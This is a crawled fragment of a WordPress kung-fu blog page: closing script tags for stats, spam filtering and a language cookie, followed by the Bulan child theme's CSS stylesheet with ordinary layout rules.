_stq.push([ "clickTrackerInit", "164044319", "464" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.kungfu-blog.ch/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1741767473" id="akismet-frontend-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 07:20:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.kungfu-blog.ch/wp-content/themes/bulan-child/style.css?ver=6.7.4
body_size: 775
content:
@charset "UTF-8";
/*!
 * Theme Name: Bulan Child
 * Template: bulan
 * Theme URI: https://www.theme-junkie.com/themes/bulan/
 * Description: Bulan is a beautiful, minimal and clean WordPress blog theme that easy to customize and simple to setup. It’s ideal for beginner and professional blogger, food blogger and photo blogger! This theme just works, which means you don’t need to install any 3rd party plugins or setup complex options. Just install it and viola! The theme options are powered by Customizer. It provides 2 custom widgets Social Icons and Recent Posts Thumbnail. It also works out of the box with Jetpack and Polylang. Demo at http://demo.theme-junkie.com/bulan/
 * Version: 1.1.1
 * Author: Theme Junkie
 * Author URI: https://www.theme-junkie.com/
 * Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 * Text Domain: bulan
 *
 * License: GNU General Public License v2.0 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Bulan WordPress Theme, Copyright 2015 - 2019 https://www.theme-junkie.com/
 * Bulan is distributed under the terms of the GNU GPL
 *
 * Please DO NOT EDIT THIS FILE, if you want to customize the styles, you can create a child theme
 * See: http://codex.wordpress.org/Child_Themes
 */



.site-header::after {
    background-color: rgba(204, 137, 0, 0);
}

h2 {
	font-size: 20px;
}

h3, .h3 {
    font-size: 16px;
    font-weight: 700;
}

a[href="https://shaolin.ch"]::after {
    content: "\f504";
    font-family: "dashicons";
    display: inline-block;
    margin-left: 5px;
    position: absolute;
}

.type-post .page-header {
    display: none;
}

.more-link {
    font-size: 16px;
    position: relative;
    z-index: 1;
    display: block;
    float: none;
    margin-top: 40px;
    padding: 9px 16px;
    border: 3px double #eee;
    background-color: #fff;
    width: 150px;
    text-align: center;
    margin-left: calc(50% - 75px);
}

.has-custom-header .site-branding .site-title a,
.has-featured-image .site-branding .site-title a
{
    background: rgba(0,0,0,0.5);
}

@media all and (max-width:700px) {
    .site-branding .site-title a{
        font-size: 20px;
    }
}